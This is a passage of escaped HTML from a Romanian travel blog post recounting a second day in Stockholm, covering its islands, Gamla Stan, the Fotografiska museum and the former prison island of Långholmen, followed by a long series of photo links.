href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghrvldHHarnZyPZzTJUeXOxjEYM_DmAzZ2XNb65RC4LptQT_IltbIT0UDKiSW2eDooxRKI77_CKe88UvAkjk-rdwVps-Xqy1PNLTiIL8IUd8ozVZEJ22DCdQABlw8Mo2iQDgIVzEGYTvcB\/s1600\/Stockholm_aerial_view.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghrvldHHarnZyPZzTJUeXOxjEYM_DmAzZ2XNb65RC4LptQT_IltbIT0UDKiSW2eDooxRKI77_CKe88UvAkjk-rdwVps-Xqy1PNLTiIL8IUd8ozVZEJ22DCdQABlw8Mo2iQDgIVzEGYTvcB\/s640\/Stockholm_aerial_view.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Geography_of_Stockholm#\/media\/File:Stockholm_aerial_view.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: xx-small;\"\u003Esursa\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPentru cei care nu știu, Stockholm-ul arată ca în poza de mai sus și ceea ce se numește centrul orașului se întinde (și) pe vreo 14 insule și insulițe. Așadar nu ai cum să vezi orașul fără să treci peste poduri sau să te plimbi cu feribotul. Ba mai mult, la ieșirea dinspre Stockholm a Mării Baltice începe un arhipelag superb, care conține nu mai puțin de 30 000 de bucăți de stâncă care ies din mare, unele nelocuite, altele suficient de mari încât să adăpostească comunități întregi și nu puține proprietăți private de tipul familia, insula și casa de vacanță. Voi reveni cu mai multe amănunte despre arhipelag în curând, dar până atunci să ne întoarcem la oraș.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDe 4 dintre cele 14 insule de care povesteam mai devreme, am povestit în \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2018\/07\/amintiri-din-stockholm-ziua-1-hoinareli.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003Earticolul anterior\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E, când ne-am plimbat prin \u003Ci\u003EDjurgarden\u003C\/i\u003E, o insulă rezervată muzeelor și parcurilor, și prin \u003Ci\u003EGamla Stan, \u003C\/i\u003Eorașul vechi, care se întinde pe nu mai puțin de 4 insulițe cu nume imposibile:\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Stadsholmen\" style=\"background: none rgb(255, 255, 255); text-decoration-line: none;\" title=\"Stadsholmen\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003EStadsholmen\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E, cea mai mare dintre ele, dar și\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Riddarholmen\" style=\"background: none rgb(255, 255, 255); text-decoration-line: none;\" title=\"Riddarholmen\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003ERiddarholmen\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Helgeandsholmen\" style=\"background: none rgb(255, 255, 255); text-decoration-line: none;\" title=\"Helgeandsholmen\"\u003E\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EHelgeandsholmen\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E, \u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Str%C3%B6msborg\" style=\"background: none rgb(255, 255, 255); text-decoration-line: none;\" title=\"Strömsborg\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci\u003EStrömsborg\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E. Pe Stadsholmen se mai află, printre altele, palatul regal, reședința oficială a monarhiei suedeze începând cu secolul XIII, Riddarholmen este locul în care se înalță palatele vechilor nobili, pe Healgeandsholmen vizitatorii pot vedea\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EPalatul Parlamentului - Riksdag,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp;iar ultima dintre ele, Str\u003C\/span\u003Eö\u003Cspan style=\"background-color: white; color: #222222;\"\u003Emsborg, este sediul unei organizații guvernamentale.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn a doua zi de Stockholm am mers în Södermalm, cartierul hip al orașului, ca să vedem Muzeul de Fotografie (\u003Ci\u003EFotografiska\u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: xx-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E)\u003C\/span\u003E\u003C\/span\u003E, o mai veche obsesie de-a mea care mi s-a părut cam overpriced pentru oferta expozițională iar apoi ne-am ocupat de prânz - adică am găsit supermarketul de unde ne puteam cumpăra salata cu de toate care avea să ne fie companion credincios pe întreaga durată a excursiei. Am luat prânzul, ca și în prima zi, într-un parc ce înconjura o biserică frumoasă. După amiaza am lăsat-o pentru explorarea unei alte insule ale orașului -\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/L%C3%A5ngholmen\" target=\"_blank\"\u003ELångholmen\u003C\/a\u003E\u0026nbsp;- folosită, până în 1975, ca închisoare.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMai întâi am tăiat-o Södermalm-ul, de-a latul, ca să vedem Stockholm-ul de sus. De acolo, am trecut pe micuța insulă închisoare,\u0026nbsp;împânzită acum de bărcuțe, grădini, case de vacanță, dar și vile și hoteluri. Ca o curiozitate, se pare că până acum 200 de ani, insula era doar o bucată stearpă de stâncă, care a fost acoperită cu pământ prin efortul pușcăriașilor. Nu aș fi crezut, dacă nu aș fi citit asta\u0026nbsp; fiindcă vegetația era bogată iar peisajele păreau desprinse din povești. Nici nu e de mirare -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EStockholm \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee un oraș verde, în care fiecare cartier e plin de oaze de verdeață, fie că sunt parcuri, spații de joacă sau, pur și simplu, alei înfrunzite, de-a lungul clădirilor.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH_kb_9dHUMuBmMQaGheWIhJ8RNNY7vDUFc_oCbyJB2rqZw21IMRG9MgpfiDJr-QoJd705QripY8UbP2ieiCNHKVIgAVVcJc6s3nLidR3K6uoqzgahP0Jk7kumUKfdiQRv5vIHnZNspeK\/s1600\/DSCN5114.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQH_kb_9dHUMuBmMQaGheWIhJ8RNNY7vDUFc_oCbyJB2rqZw21IMRG9MgpfiDJr-QoJd705QripY8UbP2ieiCNHKVIgAVVcJc6s3nLidR3K6uoqzgahP0Jk7kumUKfdiQRv5vIHnZNspeK\/s640\/DSCN5114.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLR98IgNWIsjoCCH9h9fGtML27DbtGn_7zMiwpgjZXGPUBXbKRNxn6QcJ01gxxJJMz6z9pk-HZZLjedrxNO-BPL7zzQVkRr7bxm1kHazscecOwD4tsuRHRqtXPtHWMruCB_ETvdhgvl_Nc\/s1600\/DSCN5118.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLR98IgNWIsjoCCH9h9fGtML27DbtGn_7zMiwpgjZXGPUBXbKRNxn6QcJ01gxxJJMz6z9pk-HZZLjedrxNO-BPL7zzQVkRr7bxm1kHazscecOwD4tsuRHRqtXPtHWMruCB_ETvdhgvl_Nc\/s640\/DSCN5118.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLNNge_P1XBUg4mB6T0w9nOiX-UvvCDBJKFmHnyqrO5H_ZkVSJtj2zwKjPSvGzxfMVlgvIXohyDVEeNckkI23UGGiQybFf06dYiPT5GRjFxYpFU_bbXTiB_AS-g1j4zhWS1AdL3LYUvYt\/s1600\/DSCN5122.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikLNNge_P1XBUg4mB6T0w9nOiX-UvvCDBJKFmHnyqrO5H_ZkVSJtj2zwKjPSvGzxfMVlgvIXohyDVEeNckkI23UGGiQybFf06dYiPT5GRjFxYpFU_bbXTiB_AS-g1j4zhWS1AdL3LYUvYt\/s640\/DSCN5122.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18HcVmbD30Fby5CTR7G0xT0HAOmCFtWDk-DOV6kvoSdp2Zlag4CAuuCHcS54Dzepmt-XtCU3YKQVfepOOwVeT3TDe1fiRJsyx4LzLzc8ivhe9eBbubKM4tAaB8bdqRabpP0IM_pyiGoLm\/s1600\/DSCN5551.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18HcVmbD30Fby5CTR7G0xT0HAOmCFtWDk-DOV6kvoSdp2Zlag4CAuuCHcS54Dzepmt-XtCU3YKQVfepOOwVeT3TDe1fiRJsyx4LzLzc8ivhe9eBbubKM4tAaB8bdqRabpP0IM_pyiGoLm\/s640\/DSCN5551.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVZ25O11F8kxIMgpzLQqDB4aPusi92cc7rcNyjbEY0w8AiMovLycUe2heAvcCn8aJoIoFKtEnxZ1GNmJvIYI0EsJwAcFJJ0tfexswxc0ubg-W3Pqrql4sKApRnD7bXa2GtssTG1O3qVnG\/s1600\/DSCN5557.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRVZ25O11F8kxIMgpzLQqDB4aPusi92cc7rcNyjbEY0w8AiMovLycUe2heAvcCn8aJoIoFKtEnxZ1GNmJvIYI0EsJwAcFJJ0tfexswxc0ubg-W3Pqrql4sKApRnD7bXa2GtssTG1O3qVnG\/s640\/DSCN5557.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkxEFHeILG8b039gRffNt8j1peZola900yXoU_-e3DANbZU89vgfJC6yp9cowDyn1SF-k98nflIXGfASJHhSXxm9OKXYDVYl1uOY1nyLMY6q6QnoUn8LhHlKarrHTuAiKAHo6JmhHStaV\/s1600\/DSCN5577.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbkxEFHeILG8b039gRffNt8j1peZola900yXoU_-e3DANbZU89vgfJC6yp9cowDyn1SF-k98nflIXGfASJHhSXxm9OKXYDVYl1uOY1nyLMY6q6QnoUn8LhHlKarrHTuAiKAHo6JmhHStaV\/s640\/DSCN5577.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1VFyufezPolk6l0M5EltfFsm9wcnSAFplRU83Pfv3mxHpOakvjTWueJP6AkIvTm1wz6XhmclbA6U2x9ptFE41DU8STJPYO7qj8WNG869leh5dLw902O9f2QIOtfm1sG1eNSrn72OvTc3\/s1600\/DSCN5132.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia1VFyufezPolk6l0M5EltfFsm9wcnSAFplRU83Pfv3mxHpOakvjTWueJP6AkIvTm1wz6XhmclbA6U2x9ptFE41DU8STJPYO7qj8WNG869leh5dLw902O9f2QIOtfm1sG1eNSrn72OvTc3\/s640\/DSCN5132.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9eiEAUEC3D621GYO9VixI9lC2Ksr_6jKnZGZdP2kZvW6IgxfqA75VMYfMcKQEBJAXieU1kSEC1YbnoYClIGrGn7voeC0CTXSIJj47M0IhMV6d3eppZpMHcNTvPRsE9F4hS2G17fF68_v\/s1600\/DSCN5134.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf9eiEAUEC3D621GYO9VixI9lC2Ksr_6jKnZGZdP2kZvW6IgxfqA75VMYfMcKQEBJAXieU1kSEC1YbnoYClIGrGn7voeC0CTXSIJj47M0IhMV6d3eppZpMHcNTvPRsE9F4hS2G17fF68_v\/s640\/DSCN5134.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRKqtxxz-dWbTr7gsW_G2VzGOy8W5wvdghXkJF0DgqHiKHm9fAe_1wLQeAi_AJGvezs_DQYp7jnfjZetetvoAOa5f7_nEfV2z7Oy6ECRAgzpgc56dckiOwbpAO5uXGMsvINFl8tP0rg9H\/s1600\/DSCN5159.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkRKqtxxz-dWbTr7gsW_G2VzGOy8W5wvdghXkJF0DgqHiKHm9fAe_1wLQeAi_AJGvezs_DQYp7jnfjZetetvoAOa5f7_nEfV2z7Oy6ECRAgzpgc56dckiOwbpAO5uXGMsvINFl8tP0rg9H\/s640\/DSCN5159.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieVK4wtakotYiaxcLVbMLZZZhiwYzk5ASITlEfGlbQGwes-lJjCxMM8QXpihfwyn-W6XMhZgH4eEFW5a-23noHfNcRogwVRfi0mAynIkcMnDNGJYOYhySi-v0YbNWKgfl0-DGBHL2a0vdg\/s1600\/DSCN5168.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieVK4wtakotYiaxcLVbMLZZZhiwYzk5ASITlEfGlbQGwes-lJjCxMM8QXpihfwyn-W6XMhZgH4eEFW5a-23noHfNcRogwVRfi0mAynIkcMnDNGJYOYhySi-v0YbNWKgfl0-DGBHL2a0vdg\/s640\/DSCN5168.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRbZWcb4rfeTfWlxGNJcG7dXstvWHz7npv2Jbti5ej9y-ydIwyku00Bs5IAoBBQibM360XXgKsDRskZEM5VDcgM-d92xC4eE4vtflRK3AnBpnr4Zv9cKO-7vM0e8a6eayK_rMRuS_Tpvj5\/s1600\/DSCN5171.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRbZWcb4rfeTfWlxGNJcG7dXstvWHz7npv2Jbti5ej9y-ydIwyku00Bs5IAoBBQibM360XXgKsDRskZEM5VDcgM-d92xC4eE4vtflRK3AnBpnr4Zv9cKO-7vM0e8a6eayK_rMRuS_Tpvj5\/s640\/DSCN5171.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgg8kzMDn91lE9rQewaDkGIJtNee_uKwa_tOfH3yBbQ74R697rAXxQS_ND1lwzexvK46srMIIC2vUF_FLs7GpX6awHe3SvHcKeRrtzp76nKZWU_QzUGD38eGMdxkEL-w7lJTFtPhE9ogz-\/s1600\/DSCN5187.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgg8kzMDn91lE9rQewaDkGIJtNee_uKwa_tOfH3yBbQ74R697rAXxQS_ND1lwzexvK46srMIIC2vUF_FLs7GpX6awHe3SvHcKeRrtzp76nKZWU_QzUGD38eGMdxkEL-w7lJTFtPhE9ogz-\/s640\/DSCN5187.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi45IMpRTU2aonyuow-APdthnZk39giWIS1XXokqJWid4ZQHSck6mOUvJXxrs8t-gczMd_Yuw0Fyfy7-u6f9EsgFrVqNjd1n_IB9-kpvMGHUZERLMIPldrah8MfYXAcQYOa-JScvhrjRaZd\/s1600\/DSCN5231.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi45IMpRTU2aonyuow-APdthnZk39giWIS1XXokqJWid4ZQHSck6mOUvJXxrs8t-gczMd_Yuw0Fyfy7-u6f9EsgFrVqNjd1n_IB9-kpvMGHUZERLMIPldrah8MfYXAcQYOa-JScvhrjRaZd\/s640\/DSCN5231.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfLABY6Hs29Av1L66_IBU8rcxjg65ppiSErpjf5cswyk9PuYygIcqwSbLqUzR65UOeOP9Yw3jB3cLbAEVwudRhzvP9WnbaAxuXAuJ9DzFMpe1Ft73tqbf398_euTftIs3AH3n4DcVzrcS\/s1600\/DSCN5243.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfLABY6Hs29Av1L66_IBU8rcxjg65ppiSErpjf5cswyk9PuYygIcqwSbLqUzR65UOeOP9Yw3jB3cLbAEVwudRhzvP9WnbaAxuXAuJ9DzFMpe1Ft73tqbf398_euTftIs3AH3n4DcVzrcS\/s640\/DSCN5243.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJNqNcCeCbd0GudP97yb9F5t2kNrmI6_Sw1SJI9ZFZPHDr5rND7MD7NmQywsv8entqXGCN1RECu88qclNR-ZY7lqq4zDM8A2feUSmy6JY2IPTy-2oXYZNRjcWNqT3J-gfxaGI7Rg3AMp0\/s1600\/DSCN5269.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpJNqNcCeCbd0GudP97yb9F5t2kNrmI6_Sw1SJI9ZFZPHDr5rND7MD7NmQywsv8entqXGCN1RECu88qclNR-ZY7lqq4zDM8A2feUSmy6JY2IPTy-2oXYZNRjcWNqT3J-gfxaGI7Rg3AMp0\/s640\/DSCN5269.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJxTH_tq1t788SWuQ-CqzuGex7eJxjwMNk6oFSW-wqc-12DXqvnFqmRWTh2Fmh469aLPYFeOiTTsBMwH1Flxha-ecV63ZqK03JPEcz0_8YsUnhcWuM6TF8U4zQvujaWBmB903TOme54EZ5\/s1600\/DSCN5284.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJxTH_tq1t788SWuQ-CqzuGex7eJxjwMNk6oFSW-wqc-12DXqvnFqmRWTh2Fmh469aLPYFeOiTTsBMwH1Flxha-ecV63ZqK03JPEcz0_8YsUnhcWuM6TF8U4zQvujaWBmB903TOme54EZ5\/s640\/DSCN5284.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpdmbb9CIQKeadHjoPU1B9oCJswlnrcygeQ1T0h1GTDQwreA1B96w2HdFICfPwZdSlHcrx4v3SjC2cDXNz2R0PJYyY_W3Ya9Dtk6xKM4YBi0OLQZZchlgBsQcXf-PbcndV91zOgtvQic1\/s1600\/DSCN5288.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpdmbb9CIQKeadHjoPU1B9oCJswlnrcygeQ1T0h1GTDQwreA1B96w2HdFICfPwZdSlHcrx4v3SjC2cDXNz2R0PJYyY_W3Ya9Dtk6xKM4YBi0OLQZZchlgBsQcXf-PbcndV91zOgtvQic1\/s640\/DSCN5288.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvyrWaggPeSveXzPnatMPGpusZkmZdsPA1A7Tw2VuBLm6YFaYtDwcVCR0fWN_QO-eviEeY2c2QOW0o4-3EWEJ-17-JcldUrFc-GcP7z-yw-ooMyYgILRofHv3Y4MzOVEAwfhF0V0z4jYxu\/s1600\/DSCN5289.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvyrWaggPeSveXzPnatMPGpusZkmZdsPA1A7Tw2VuBLm6YFaYtDwcVCR0fWN_QO-eviEeY2c2QOW0o4-3EWEJ-17-JcldUrFc-GcP7z-yw-ooMyYgILRofHv3Y4MzOVEAwfhF0V0z4jYxu\/s640\/DSCN5289.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 